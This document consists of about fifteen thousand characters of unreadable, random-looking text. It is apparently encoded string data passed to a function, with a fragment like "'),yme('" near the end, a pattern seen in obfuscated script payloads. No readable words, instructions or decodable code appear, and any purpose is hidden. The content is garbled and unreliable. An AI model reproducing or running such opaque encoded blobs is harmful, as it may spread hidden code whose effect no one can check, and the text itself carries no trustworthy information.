j^ZZC.sZ.1r.hQECZgQ.ZnsC%E(.QZ*QQZwrVs4#krZh.hZ.Q.E.k0hhZf...2.{.h_Q4T$nZ.Z.Z+Ck.ihltZrtrI3Izl .Z7 q..ggrh.wjCks.E:znSQD.aQE.sEh!gZDrC2ZCrjC EQQog..ap.Ng.E.\/C{Z.rZo.oQgQDg.rI.jE n.l.0ZZrNNj.gSp.Dkik{I.upxwD.gIrDsgm\/rIfH.QCCm.wInQwQ..hKxM.ZQ.gZQy5hQ\/Z.DZrw&oEwi..8.sEa?Z.Cb..MY.Iifmwkwor.+|n, .Cr\/CcQQgIhYq.rZ.xQrkqNp.01.IgQhZgNNgrsg0. Q.g%hZ:.tS.w.QM..ihot.rZCy.gf.i++.,..CoriZZ.I!Q{w1.pZspZ*.Za.j.Srn$nEo..ygpMr&I\\p.Z.VmagC.EiCEVZ..fEr..\/sZQ.CO.)SsdhgMncDD\/IQZZwsVk.dtjZ.ikQQrZhz.;xQVE.0I;tP.w5ZgQMp2rI.j.ZnZyi..ZQrIZEg.QD&.C,.q.IEos\'ZrtQ.EsRo3.9ZowM.NhErqwo.lNiZ.rQHizvNQ{hr.IriysuV0Z.].hkwErgI.sZd\/"iItTr\/YrrlK7EZIIIZZmQCicgCroMZEsQ."InjZ.nZQ..#h.i.mg\/5.Q+pCS4ZQgE.o.I0nrgxpgsh{0gQy.rMQ.lr+SCQgx..ZQQ!fxaZqZEQ-\/I.EYr.nCQ.I2SgQ#H.h.hCE.ylQ.QpSZ:s$QK]9Dk\'rZC .hrsQi\'SD..Zq\/tiIZD.clIQQvE.hq4g.Q2sSqrtrrIYtshrZQIghqrhE8M..QmniQZ..IQX.h{h,q.(.j n0Zh\/o.k.IgV}Qf\/hs\/\/Zxiw"p.grI.rzcrbZ8nZor0..\'QCV.m.3"EZ.atZfDf!.EQhIoVhQ@In!rNIkZ.QrH.hZ.ghr.4.&s QZw\/.")C3gS}qIZ...h0ZfQQ!rw #DjD.3QIEqQQl.ZZ3.rbx.l9IsmpQ..r.Q.&r.a.*D}Z.7a4.m"ECruSCsp.Q3C.g.pC.Z;]bqgC;QZ.bVEZiI.1Q.NXQsCQr^"AcQ.katQpSQEQQp.Qk.!kLrgOQC ;8vrok44csII.cZp.QlriR-.ndIQjoIs+_wvw\/`kwI.zE_;..sZo.SQqQ.q.CSr.xj.Z.QK\/QI"cPgZEDo{9CCZho3n.ZssrwZroM.s)jGZ..ZI\/;..P sC..g.Y"EI.cort.gQTrk rDsdIg.I.wR..QEr.Z4ZyZ.Cr.\/rH:hgiIs.w[QrDaQZQomygdZs...sEhC.iyD3kEh4DpkZ.XuoM6ZnghrD..dQ.Q|.[eQZ$Zw-rCDZr.d....lCo\/MQ.`n.ak.Ctpw30{ ilBDIS.*Ik.pgE|s!I.li9r exFC.Iz.rV5aE{>.m.s_ybExgcZ.I8r1gq...*%h&.w.Vs.N._RI.r.y.hrrQr9.NriICvCQQxv.;rZZ..wC.Zir..S.KNhQZE.r4C..Ma.yCoZCiF&gZDE{gsZ"(qQgig]sraCrIYI.CCg*.qwoS0.gl<;.QpZzCEQjs3.9l3QrS.h.o7.rIW.C.HgC4.IV\'X#Z\\7aZZ3p{+V\/2.n..iQZ.ECQ.-QhgUgxm.3Czst.VC"agh%*CoXqEj3..9.nQ.s.gZaggQ.wZZCrCZD#pkaV.IpI.4uZQQ.QrQwp..C^C...+C.qkE.N.\\V`.ZZ..EQCIgqh0q0dN.fEDs.,D+s#c.+IiZk#Zh..r_I.Eg..E0ngrr.wI%#MgQrarrE.V.wkIsQD.N{C+rX.EQo4TQ-wwr.r-Q.%IZj.sCsZ}sZEr?ny3wYSoyIQkrQ2Z0VEq$M[x.{.ZZ\/!groz.Zw.8g>r(r(Q$QI9IrtdZAjg&g; n3.Zg8NNQ6s.I|kMS9gpDNgrZCheX.hQr;rCg.Zw.rZQ".E8Z".r.*STfQQk01m0Z)ZVZIE.8._Ze...rQi\/i0g.ryFrp&Z2\'h..Xs^#+Z.Q.r.g1+Z.qEstoZ2srZq8hz.EZZ.V"rss0.y;.7,ZZZrIgZQig\/nQ.Q{j.(h0+if.i.Z xriQ)ZC8DnykrXwDo.rfDZ#..7k.Ih.rZ\\2XQ)&.\/0lk.Z7.-.p.j.dMhEgDDo..r. h..VgMIhZEQ?8iz.n.r.QiCEY7!QrwZhDhQ50wm.rQZD.k<.hZQqsighb....N.NCZ..ir&9Z.C.slghZ.m.qrtZEEtEIE.#Qg.oZDK jN.DIQq.i.Qe.QZQ<spvg.sZ.QZZMngNQ+Q.Z#0IB.I9srr .I.IhQj.i3ZoQ..tpIVSaVXrSr..iIVyDIq_yI.N.rsQw0.qt\/4r\/MoQrr=hg\/t.s!sg.)gVZr.nirZa.yNfZ.wohdy.r.zqQZ1a.rZ.s\/.y\/ms.YQ.EQ.w5.Csc0rV.I.g .Q\\En[wNorCg0r zrn\/".D.r.g\/.sutgJQ))I.lQrQF..*\/Q{bc0hTSDNZQi.k8m.+rqrZQo.{M.Tr.DtaRDo|.Zm8V.EgQ\/{c$9ZOQIC&Z...\/ZtuIF[E5w.CrD )ZhQDoD:.r(sl1iXpyQZQrEQQ..QC0is\/1i$VrEpncIrZ3Q.\/-2..rQ.^c1.Q.Zh%D.CZr4.#rZQ.i4D!Z).Q."dDgCZznQ.lZrjo!\/.VEgQgd.d#.t.ZZ&sZQZZC9I.jQ#*Q..jiM.k0E.o|.jVZnZFu*\/4.zoNZ8{p.rrD ....Zgfgqt0n.mSZN  ZIE+1n}r.rZ0jCxeZ.ZQp<%Z .xZZkrh2o>.#SoC$rQkw.5rqhm.k.#"Z%E(gk0DQDho%Z.\/S!Q.NZ*3Z=rwk.gD\/(,Z.Zh|Z.QZ(1srg9CQrIr.Ir..n>QZY|rr,QNZ..8YZQC.rkpgIk|2.ZZtV-Mx.CkC.ZoDjEZZIZiQZZ.Q9.QzZ.Zf*Zw.-yrZC.cZvZn 3 tDZQgMC.btd\\\/r.Qnr.nSQa(QZQDr.ZZ\/Is*ZgZfz}Z.V..ExQd!3..Z.QrtQleQ4trIrZw"QrZfg\',.lZrZzh.NpZMk..h.Z2ZbQ.o,cew..KQZQDI(rjqVE.Q\/ZQdhCa0%.oED9Vl\/ZQmZZZ.kr[\'1Q\/)sa"QwSC\/gSEQZZrkwXJyCZxjEZEg.oVcMZZ.gQ.Q[s\/r#so.]r(dZhQ6CEZ.CNhf.h1ZQ1V3_Pms9 MrkDZ\/xVVZgwyE)hZDZ..(seQ(o...ZrIZ.lr.QoDZqZcs.hxZ?.iQZCsrwV|P+CPQ>rfMaqZs..hZl.li$w.QaQ.bB%Swt.ZZfnjZ.00AZN^hZ.p Yjn.SgI.m`hZQ"."h}\\N+.hZqkrsDhAW8hZ\/cgiEEsZIZ%QI.rv9F.gI\/l0ZhQDkow.VQk.ljdQCCpzZ.zyZgTz.mZ,w.v.fVQITrQ|Z.rZZ_.hwEoiZ$M\'.hDir\/QQTDK).QEQ5ZgQtZz"DrY06.QCZIE.4.Q..j0.x!0C..9.yinr.QQjssgZhgZr\/tZ\/\/xE9 3yx,1r}Ms.4Ct.kp.w.yf=Q*.T. \/uj\/.Zg.\/..yh0Z.I.sNCQ.tEZ.E|Qr5IVQEh.!Z.SQMk$tw.Z.sJ2Z24l.IiZq[lyQI\/keZsQZgZEEgZGgngi\/QhrDZsqQ+h_Es7.rrsr.PZyZ.Id.5DjC...i4QC.ZZNEt.oFg\\2I.tDIqQQZofhZmwI.xEZ[.dI3}r.Ztayog8\/rh(D I1NZ..|*+hpQ!..Z..rj.^.oE.hsX)r:2QkErZryIQ Zs.Q.0 Zgss0EgZ.Qd.ZdEV67Q 3ZZQh.IlsF.rDEk\'.qCshssr..wQ tm.E.;.Izjrr.g.bQrdCILmo.lyrkZIQrg.E(s{hfaZZcfy#.CQIl.h#DC0Z. Z.s.V.n0D\/i3CngZQ9Z3rZ).kC.rT*3?s.ZghrswZ.ftsQCDs;(h.E4rt;8Cp1CEQr..Qmrl.iy..,=NQ.ICZ.ZD"dkrQ\/0kZQ.ZdrQ.IZ<1.nr..2f5+k1.Q.zs EtIq#n\'.ZiQs.#y2i.ZQCQ.t+xm\/Qg..\'rr.Qy.fD.0ph9Z.ZQ..jys6noCZEQZQawMQ.QZrZhssQj4Zr{h.ZZ.ZC.rEQQm!h"rfZr.<.ky0XsQZ9IrgiM2GxQaz..hvDm"Dgr+2.NqoghZ0skQijZrp.IZZIhZ34ZSjh..jwj.6ZnZg.rZgjZhID.rsHRkxSZfQh\/NrojwEXZ.l8Ed\'.o.ZopophIZsoZw<s$QrQ.ZZ41sHV.gEZss.4.Zt.ZfpZ.rQ)E.91\/1Bi"jQ.0QI.QrQ0sZsds.jgLC.iyp.gCQoZZD..s9rQEQ`kE.IcZZ%g?\'QD()".j.".ZZp|ng2s.!Z.IeQ.=.V.rrQCmZiCQ:sQQI.r.C.x\/.IZVhs..Qr5.Q.%V. 80Zh4.\/Ssd.ZCZZZD.sZEp3hQ6Qt,b%=aN.IQZEIDQZw..3Z.ktQlmZCwrQ.C.pti.IT.w* INrZsZZqPki1SOQncZygSxyQIgQ.rtCkIk1DZ3^,0.QZ2EgQyZI$CCZ3pslh.?s.CkQfyyo.)sr yv>QrZ..Ca..EZ.QC.Q.C"q.Zr7g.Cg.kjVrs)tDh\/EbAxIV*^EE.rIZ.zppgC.E7r{.Q"h.x.i#k<\/IIaQgn. .2.oQ5Qvs.rh.mIZ9.kZj..ZsQIrQ.Zjr.EScpQdr,EwsZ^qZQrtZi\/Q1.QC\/EZg.qE\\h].DZb7rJfQ.MarnrIZ\/+5Fj<ab.*Q5xQZ.5e..TdpUki!qI{hhp\/s=Dxnw7r.8QiZl:Xrcgs.Z|ZZ0\/.Z..\/umih.C-nhZQ.c2\/hVrQ.hkQ.}|rZQtskpi.ZMEI8tQqN. 0rZZ" cV<Qy..EzrSyr.EZZ.EiZV]poDk\/ZB.E!k>.Xt..gNqIq..Zho5ytQrZ!.ky}.rQ54.-Q4Dg.Zi.I."ZCy0E-r.."ZwqV.rS.ChgQ.!.RhxjE\'*=Q.tQr.jQ.Z21ZZZEZgCZQhZ.SI1)aDZ9ZZ.hi0.r.0!tC.}Z9 cEyV..(Z..sskms}...QZdQVZ|r.2r8QEh.Ch.No.Q+Z4hQ)6If\/SZY7qr.Q5NgIU\/k ieQ.Z..I8r..9.MfZ rdCkrQQr.C.QCx.CrCwET.FIhZEs)lC6ZMIQ...Z.N.pI)I\'.CrIw..st .Qh.a.Q.oqtEQh.r2.0.\/.sCm:.QjZr.ry9iQ. 5s.VvE.=.7gQtLQI^r9-r.ok.D"N=5rhZ\\.zN\/Zyrl\/.QZQSGM\/rQZ{Zak"..QZQ\\IZko.kZ.ar.o..o8s45.1\/..r6r.eZ.^a..6.T MZMg.Z.3N.r.N.{.Zghx7.zZQ griQii.EI.D.NjQnr.r]Zw..7I..tqQ&.._ph.QDu.#r.gw,j3qCs.xftw2gmosreZZ.ETCI(r0w2ro.EZQ"yT.obsCC.Z.q.\/.QQ..ZQ sZ:QaZQ2QZtC(goh3k..t#.TorgQ..m>jg..9zi.aZgiY.gdCZ..C(8.\/t.*Qr.\'Q.DZ<gh,B.Zcr.qr, Es.zQro)"|pZ.Z.SCt8Igwi.aIE"e.Ir2h2M9:cI1Yk9hOo.k DZoE2T9Q0.Zl(q.Irn8ZrQ\/.gZiV[Z3IgEjZwhyQhZ\/wEZQw8WspQ.ob1rSrrhrwl9Q.5IZIZ6#[}rMrt9Z.{SiEI0zZDZ h}h.ZC.h#0traZ0IErrQyQeZ.#Q.rQI.mI.Ed$s(Ig..gZ.mrmnCgQE5ZIQZ.Q.gI.rnMQDZ.$Qcbn(ZEqZ.Q3ohCsZr[VQQnx.Eg.nNrymQrEg0Ejg.#}.h.r(r0m.s3q0ZyZr\/Qm.Q&I.m4ar_Z0sXk.7rhs!Z8fQSnynrsD\/ :ID.Z!.0wC}-r!jLCsZ(Z.0XI.Xgwkr`Q6Z(r\/s..r.M.Z\/.zh..Dq.Eaa.51ZlZ.hQCh!ZpR0MZj r.+t]rfgc|.ZoQ.V.ZZZx..T{)g.h.\/.Z.\'%r8`Qs<hV-.oT.dZtQZX.w.Z8CtVo.DQUZp.or\\Q.Qgpi.3!Q.ZQ0.+QZZ.nNmwCzh.sQDZsg!."v{jVZTZ..CoD\/xZ..ZrE(.NryrZ.r.Sg0rV&\/.aopn\/.Q.jns..j#.\'498Z"+,QSZk49.E4xZkrZtQ.gfZ.ZUIr7.gN#sk7.i.<r.n\\u%,QNopEQ*Z]yp5sh\/!hjioo. Z,ZErIwkY.x)ZSZ.ZCZ=w,oZyZIT\/3slQoD\/9IZnfZ.IQ.d:3Q."ka,.Qys94xg.Iggrl5j7QZ.D?\/.QrZht.o\/Qb.gCIPyQ...Q.hqM0ZZC.I.ZbI.rIQeD...`ikQQn7Q.wE.If.z..S0.QCMr..o..QK.i}rvQ.CQ.10CdIIrCCQZ.yC#Q.iY.Cx?}.!MlZjQffZQZ0j.gp:.hZVt)#QQpr..\/3skp.o.t.VE.wRV09`Z|rZg.bsi#ICZP70.j,N-hghootZastoQZ&.{s74EQr.k..tZpEQhsC.5.gY..nDh.ZnMkX.ZQrKZ!.2qrz.ZMgIMIQZZpEZQQ.r`!^ !,.h\/*7nEDs.pDZoVQt0D0IajIQ.s.rM.Z9IfS..rr.jE37N4\/ZCqQEZwC.I6f|.rr,{f>g\/ihV9#g.gNVbZzr:.rit8rz).ZiZI4Q.Qg.E3ZC.g.gX#.8woErh(Q\/ 9Z.ZZIagbgqQQCCqrNaI)nrnp.riSZ.rVEE\/I.h#Qy"z.\/pt...<..EDrs0IS9rx.QSt.CIg..Z3Z.3w0\/kp,cQERQ.vsiZNN.jSrQZrEkQQ\/)(ZZEQeQ+ZZoBh%A.koQCQ.fpq.r.ZZ0.|Z.+gxQE(QhDnm2DrQ-Zr.gQ,.Q6oB.n.rrhh.&.V(g.txZQtv.E`m2."QZk.i.Q\'tIpTCg.sEoZxhZD!r Z37k"Qp+_p+ErZ7QuZr*Y$Qs...DzxZ r.k*.D Q.E)El.TQj.5QprWZ.rr.# ZI:EhZTZSaZZ0qZgs\/.DIE..IkNUh.0IRsZ*?Eo\/ZgZ.EC gs\'.Z.(h.chZ\/ZsCr\/Lr8MSkY X\'xMkm .wQfkhc<ZwZrQZZp.r.0..CkS)tZ#qIgo[D.+g.2r+Ik.hx7b.hk7w..rnwg7.Z kjZDh.Z"2rUCkyNQ.!57C.QlsgIZrZ]kZZZ.SV1rQ 5AIr.xb*r\/w@Z.xi.IZjV..Oc2+Qy9...iZZt\/I.PQQIwTrrb:ZmD.D\/ZQ4s.46I.D)Q\/uIhIZ7Z:rry.r0mZ.r}!.\'.Q. C+Z,\/pyo@CD.TnE(iZZrZ9szQyI.0hZphQls.0bEoTZ.9..]Zm.n#rrQErEZhQ!h.8D.25QV;M.rAnyS.|ogQtvZIQZZ..qoowQi\/.+ZE8ntt9Q1r|ZO.,Z1.CZq.r{ .r0rp6a-gZssZQ[Q.Ehrc..CToZQnQh7r..TZtQCVE.b\'Z\/rsZrZs..iN6Qrq.Zgii lZzQZ%QEhg+q..DrDlk.ZwsN.qprMZ.jrIgZgk#oQE2.,tk..pQIQtDZ...rEilEQ.E.;.wKr3plzQh+\/IZNq]rr{MZ.7IqrD.E3g0I...GfZzhSZ_Z0QqhJhIZMyCq.. E.+3VD4ZNZwoQh\'Z+Qt%fj.r[.pU.drV&MFTjQZ\/rhZ)EZZIZmC+v.QDZQ#QV.zh.EVQEZrr;..=r.C\/.QQZ.Z_wQ.j.IZZ.EQM..rmxZ]p2mZ.C\/r1\/oZr.-Z.".hog"D43scli..:Z;Q.iD0VeZ.DWZ.&pOgtEZz.fr(!I..Z2_tI.ngy1ZZEdCo EqZk>g.ZQog..s.kNDp.%it.9*+!.,.cZ.k.lClgE.Z6I;#Qg..gZEQ8 NrfCHIMCryMs8.5I.2gr..gDNZwr.r..txpEM..<g.h0TZ.sc.nBQVr.I._ znhZfx.Zh3Q.y.Z14ZiIz.S.oIM4.rj.D..ZQC.QI|k.Q.rZ"b}V.QNZEB r0ZtQiDQqnnSZ4.9Qrx)%rQQwh.2m.Mg}QrrQI.QZX#.wq.CM.SX !Q.Q.I.r..EtDn.QYEyg.fy`.Q=.0.IrPEZN}LICDQ.a.C2EZ!QbhCQP.5Qe\/.EW+EDv9CNZQrz7.cZc.!,9Z.ZrrdZM|.Zh%&urror.DZgI.z.wQ|Zn.hQIZQCqB.B\'SSpkshsZEr"g!kh.sCwQr.EphQbm!Qwn Qr3]Mgw.g2.T..h|Zmp.tqIE.IDQA wQhTCEQgwsh .kck}.hQ.pZ...Z3.\/3.ibwrNShCrYZ0Z{.sEo..\/.hgNC#r.ZVaZ7oQrh\/ZD39ZyCQy..eMSoN.l.rk.i..Zk....VIhZQEgxDlr.+n...rh.jl.S.Zh+Q<]Z.[iskgDdwrhV fSrn.9[?nr..xI9CI..sh..r.\/g.NMDg3hZj.g@tr,.rpZZ.i.7irg5S, Q.M.9.ItZrrSrr.$yx( ZrVgy9ZlZshm.c"\/Z.0.Q..Tg,.CC^D.*gZ\/.0rio\'3u}NZ\/0C.8Qggr.w.Z1Qgwto"< nrC?D.I5(jChrZ9gQ+...Q"tZDv(VliZrI\/I)Eqh00hGQ.r[.rIrt"smc.Z.n0T..lhQogn.xv.EQ{rt#.l|kr(WwQ.rVsQ9N.0gZZzDB..nEsZ.r3gZrhxSZZCt.ELo.D%3Z.wZI.tgZ.4DZQi2%Y1"C\'N.I(DZDZj.&rZJdxq 9oZQ|;=ItZrZf"sQs.QZfhrS!.ZDigQl\/s.=CjNai..r.,zZwS.hoorZ8ow\/ZZZhzM.}Zrq!Ej!sZ.jaMV1Q.pI91c.sRws]ZsZEg.It)QonZrfQDg 3.Z i3.xEQ..vM.wgf siM(yrNQ ik.hwZ|kQNwg.QE.9DD.EZmZrZ.3.!uQ8dZqCrg1.z }3jCgQCaIhr.:i2Q\/3[ZgZQzrfZ00%.IZC.ZQZ.t=ZZ.k0I{xDZQgSEh8drQ(gLVgZZZ.ogM.l3Ertrrgs$0&i.QZZQir!K"Sr:g(.ZSqr8QiI.PhQ2ZtMg..e.IQMgQQ".ms,ZZhQBDEiQa0<.: nT\'qZZCrDs+.P1.{.{C3i0.r. pZD.h#.=p1.ZgII{jhI!IhIu\/{i.Q;Zs.q9IZg I9ZZrZ1gE.z0.CEhQkrCZi.lZw Qk !Q.j.rM5Z..Q!.EEow{C*Q5haVrt..pgg.kzrsZ...QQMfthdI.Q.nr.FZ.w9thQJ.E.b...ZE.,.E[hQZ.&sr\'8gwZtC..r|E.]3rh.y.8QEw<CGD..E\/x*Q.glqr{rQQZZr9M..rZrCQ ..\\fsrDZxQp cFr,G:Tc.CktVr. rf.Q.s[zq [0d.I.ZQxghQBf6ggrriEtT.gQZC=C..MQov^bV.kis8s7.EZk\/nc..rZ.QNQZ.sDQ.I.InMQlC.h:.rD.cQ.UZQZZzrzo.s`QV5..D.h.!..c.Qs Z1srVrIdy.hMACrr.rh.Qj\'rtY.s..jM..M+.jts-QDtIg\/E3k.hg8ZqhrnsZ<grr g.IDMia0QzZ|\/hx0.n8.srlex.riwQyQ.ri.pw..Ey.huz{gqx.D.g{..hbZw.wQ1r dZ}.rQs.2.IsfinEjN. ..S.Zngnts*  ZjwZp+...gnQrnZ.0x0.\/wKZargezssr2no.r CZgC3!.\/ChpsZS.rSrCQrh.sk.w.ZgpmS&rp3griQxqw..TyQf.Z.wGIpQ2 .;r.1.ht.urQ.tSj.DZr3Eof1MlsZQ.AqC.Ij}QIZ$.X0.^rgZha rqMTIr5r0(.rr wCg\/1Q .In9p8I.ukZCiZZn(\/Q.t=-sgrYf8\/.DfQgCjCCi.rqj. n0kdqQs3CC.oZ$..Z.Z .EZk.. aZkC.Ir Zq.p.Qk=\/gapQpqw+E3pgsZrh.M..oDrDsmZrktp..00E\/NZzI\'roDiy )g.\/hNeEN.Z. .Qz.h.3iZwswNrCZQ7rtg. E1Zg \/rhrsEEZQt.rSr<.rN@w qI.sQ.CVqcQ*grnChV..E.oQuChjf.rr2SS7Zk;t.b=t.g9<l&|Zh "UQD9DihZDg2jy)ZrlQw,o.gxCCxs.ZQw.Q.x.DdMvsh.CnZ3QQC.oI6ygHa=n.sQrmkgDE.gqZke.r&8k..yt4_..hq z..hE %QIsNczbs! DZ.3QcZd.QgZEzp.N.ro7QKslp.CZ8bD.h dZw.olhb  .9sZ3[.ZgZ.8QQ.QrwIZZgZsmhMhheZ.pwZ.r wgZT.9ryrrkZ\/p%kr8.Z4Dmh g.gG:c.qenQkbZtQsMggE.r1DC.&VM.*..00zIv9pwZyCs4nQ3QkQIMC lE]Q[IZo.EgDZ7\'r0oj.ZQ.:IQsC.Qg7Msr QQ.h|hfr.Q.{...w..k$j.rBm.fngCgQs Cf|Q.RZmcrQ..IZg.q.wvm4rZsZZsV.ErL..wo).df0Q4++gyst.E r+swMhzdZQVzxyys.sQnj s17.DiIQZtI(jQIhfh.Z->x.z.w .Zr.s N-N.EhrD\/1Ik..T pZwht hDjIrSQ"QgVZx.DnjgnD.SVEsIEZ..zqs8qQZg.kg.(!ps.VZwf b.Ciz.h.\/QEIgdkqk Z7.,Zs0dQroQ.dInQ.Z(lh9n!Zj0ZZzi....Dg.rswQ s QIZQ s&IpEntIh5 efm0cw8.&nyDj..0DXn"lhEr\/s.Cgsss.IC.\'."zZIdaC kE3C.s.CnZ0MIIHr}jE;. .(\/:r Z]VQCm.itrgZs.k. #\/.rr.cs&Qkrgy{i?.Ehh.haQCsNQpnD0*mhhZ2rQZ[Z.ohq{EZao.q>.nsZ3..ZsZgh<.z. .kZQQ iCrx..rJoZCErCZ..j.Dw.ryEEJZZ .N\/&sn;Z.EQrhgLpZ.&hDQ5IQ9?ZI.rMZQrQZMrs0& s.h022s.Zgrn .cZiqQ kg.MSI70y'),yme('saln8roj2ZQujtZomwZCf27INkMvpo.o.qEcVS.tjIpPI...doky.0+.1QE91Q.qr7.tjk2..5l..C>zClohctz.i?1Z..gZ. .IgG.xD.sw.l.gl.Q.N5Nhw+cpgwsMSZm..cw6nf4T&Q.+1Es08.31s.0n.IapjD....zwvZI.sZ%nscQ,..m.yrZ77.EpQipwZhr.4i..?+.tjZQx.\/0zTz7Z...ZZkkQQE.eZrQ\/ \/rdu^r95.QaC+Zi+h157h.hssdlN.k.Bl.z6TMbTZw ar.r4.0..I.6.gQr..trZaCl..fgvIg7k.0rywmsv4b.`ju.#nwZZhnZbr) rtiqhzh.xs..ga1l.28.upZwo\/n"IjS.y\/olockcyQ.mIhupu0DMNhxbZ.jxS ZEunsZn0tE0<.rks..76NqsIt.y.zj..0wZ6woy+.jUCsZ#ap#h .uN,ttoy5ktoZqlx#d0$9.f,\'y..inQ..xjp.ljfoZ7q.43meD0..z9w.wSk6D3.a.3n0.IDZiICyyz..o.Z.3C1.z.MtseqIkci\/r4QyDmg.MZpCzc)z3ErSIDfiQ+k\/.sgJEn5zg+a.i...ImuEm.o1cQobT..D.kZ...1=l.ziE..8w8orzwopn.QMby.+eoCZrr3g..fM.;.qsijr\/g9DZfnCZmVu?.w07kwlgp.r7+spIQ.oh2.Thkpw.o4ax8..Zo7&h9tQ1Z0zxrDx0kit.jgiQExlluj8.sqI..hjkkxM. vQZ.VZ3z3l9h.I=s2Qtp4pi..q.iw#mozrQ.rnZ\/.3lhI.q3lu.NonDerpaQ>.1\\]ryB\'5986{:hwqccvrD9Z6nhsm.95xqkicCt.qQm7d.g61iw..5r..ZM.Zt\/8.jgpcSs.h5[klho.hD1Q@y..ld2.wgni6.jtj..,i8nIre\/LwID#qu .Zwq7.gMbtiiZr".5D8Zh+smp.Q.Do.1S...bf1nj Kd92p6.k6.DLDsgg$k..y.mlfr.lbzi8NcQ.NgykQNSx..9or+xg7rQ7pE2lsI.Th.MZj..Qc.Ig.ds1ow..Tpum.l1g!zL5d8(Zmp0Z.f\'G9k59vu0sg.oqlzMkwZ"ep.Ip.m..vaI.+h5Z.i.wszQ..xryV.rD1k7.M3Z.ihq#M7Ir4Qv0?\/z.tzhZ\/h..h.dQ.lcp,0h.N5+hg5.gE...q.gqs.M.08r*Zefa4k9hD.Cr..dV.g.awbyixnZwsEwt.Q...2a.RslmeIpZmp}f.6ZAr.I5Mkf.kgbZ.Z.jytf.v.\/ttvN.C.gj2^Ggd%Z.. .sIZrZ. hl.\/mynz6ZttyE^\/9yg9sh.jp2Qn2Cl.gmEx.bz.6Sus6d\/mxgw.Zpp.ZhQ9.DN"u24laig.dD+cx.I&Z6q,.gDZwCQ8aDygITxpkVjNSnntr\/ENESg..\/fsQ1e.rnI..p9.r.capqy1=4n3ra0cS.Cjt<zemQh.83CiNsEEsujhtp..9.#.ip.rZm=Z\/i0Q>.hk2tQ6.Dh,bjtS28%HVriuM=x.ZynpD\/7sgk..E.4yZ NCSjZvl+..Z.e...4er0.nhhqjs.EbkE\/..gi.jEk*n 9fZ9l3.db.xqnm.gbQ..*+0"9grYoxCkfh.iiQsp5.\/qbxbw.dq.b+ pec1kem1xvuwE.\/sQoi6fSprQQmmsZqQi1k..oh0.mvtr.QMw+o6 z{1g<rrjx.=TwxN.sogfiZZNj.TZIZ\/I]l..D.j+6NEjE9iq+yE\/+sS0.u8u.w0qxaVf.8r+*m.7+.wzw+kM?skQbDNk.glmgi\/..Qk.eQszVjdBZ&bm`rQ8sDcI.y9f\/8zZwm09EC5.Se9hCEcon.Q1ry23..2Z.k\/.why..p+wixVhrnbr.[.NQDhtSy.tcigzlCp.hkInfZg6DDTi.qtr6.m2.wQZg.rQ4+..+\/.q.rk.jca6zCDM.rhl.+m\/...aZgTcQCr3m7n+.rSy3QGh.g9tp8qwz27.ZaZs.ldcb.11D7M.C0EDaZz.N.DEt5shm.SM.EZC.nM Xl5d.+mrSv86MMQDQ51.x\/..rkmh.Tj38uE.Q.h.kpVIa.x7.8kn .oprw.7f7 yp.d+Q.84t.4rQEI0jnNgbQ3sQ jZjcInC7gjiivv8nMprhC.Sp16d..0ry.Nyni.rMjr.Nyp.3Cqi..j..oKiz..qdl\/wQEiZyZiaSZsri.Zvjyhgvir.Zwz.4qQg0M3N6Nr6t.1vr4odEE.EilZDNxkIhwl.fmiE,j.Q4..mp2...sl.wZn6r.t.9+..#giBhQsQfucsiI.xo.9Z"1.ZSZPxwTE4lxNn...PCT.likpxE.NCyDhQfzs.S*Ip.gZ.Bv.T1..ED5pDz5b.4z.Z6tg:bTmylk 9Zc8Emx3.\/Mj[4w..jwuhmSoy54ag.gxu1p82sqtxn747whyMf6sl0g5.oftyrg0ZgZ1ygI1.se.srgUD6QNr0Vs24Sr\/.tstQtI.ytpxIw.r9lUhZt.lv Qxdnr4xnq.TQMI...u6iM.idj..fdcxccSSTinkj2M96Si.K9.h.z.M.x]TgbQ.EkM.M4)yS.k6i9.TN0ckF94g.NDZ.cmrQQ,sy.D.D\/6hS.ibZlcn0pMQP.ti.ek.>npZZ.slvai.yDxjrlu.k.Z..DSZ\\EIw.iyc.r..5phrTzZ&lzz.M1mZv 1oriCry8Zj.gtsCfQ2rfs.ihsIZi.cI.ap08k4gk.ZQjm..p43QIklb.o..wj7Ei.e.gser9u.wo3d5..TCt\/MCrDoD.4u+Csl.\/.yQeA.i8Z2.Do9VMrydiD^.tE.bkZpgjNl6]yg.wgl.4Inl:6INZ3gQ.blq.nNyS1g..Mrk\/.asbkrV.6\/w.ycs.br.Qq.qoDZq.q5r\/Cn8Qkyrr.D11gp4vr1..l.+EIaDo\/88zjT3nza.aCbTQ5q.\/QwaNgQh0p.VmvCDxi.5b+.lr.6Emk.otgmps.oCulsDps5pVg+iIj.csnZZgssx,ZQpyxh.ui6O4rS..q.Qzaahh,2MaIrxhQv.vq..rs9lQ..rchgZQ.ME1prkr3qQ<#nw6weIyC.d.xbIypN..nt.x+g.8hgZ0sj+tcjsucs\/0.2SyNDS;px.s0I7Q,Q\/Sgtgn.sq.pkkm.\/.0Q6M Qdr"dx.ah.tmsm4nZ+ZlfkQ,glZ.5x2VwsZs}2w.ZrqkscS.x..r.m pM6.Dx\/b0ql$...jym`.6t0Mr;..WZ9EooZr.ukcrQj.cro,p..sc 0D2gZ..Q6Sghwggb.sI.k@Z3Cs.Dv.3.g.iwgkDjbZqhd.NjDrpm.vcioDfem4..DDZ.ok1s6w8C.y5gC..ohTthy6m<lsnCob.75Ih.I..jtI.CxI{ywfio..m5rgnbbCG\/Q0kTsDdZDxnEil88\/.wg.+tpTq0ghspRg1mINhgVz0y7MzQ4cl5g7Vyv.kpZ.sfn9Zzy.x.lu3r.ju.8.-j..Zo.hHm.jTsmwM9J.hk.rmohtsQdxx55IZxps2ru.pTnxQMSD2xmjrxj.nSm.Dw.pth9iqcyaq5Qkzfpp1...5.gep.z.xip.g.twm.qnxqNb.>tSgQ.4dkEg.4.n9.fwwqd1o.Z3.cpzhoz0dxrSm..jnm.xdMd.e4sbr.b1Qk.uu 4ggw8n7b1wp6.zcS.ww.k\/Tzh..Arg.8..x4jVQzw4.QtZZnxtmrlEmg6.4wwy.k48z..OVy*xvmDh.9lZQrvvT2j.xNj7C1ZgrxQr.zhxgq0.kn.19o.Dq.v.7fNZ.ik1ujlqT..wpy+dbke.gNr1p.QC7MsDxmw2E75 Qrqpd7ru.tduvnl41qa...sQysfoc6>.,E.p38.E4q.Dslm5suTt.9mIp.w.I?I1w,19mC2blxw..m.rp2.nY.tQ S.cNC. 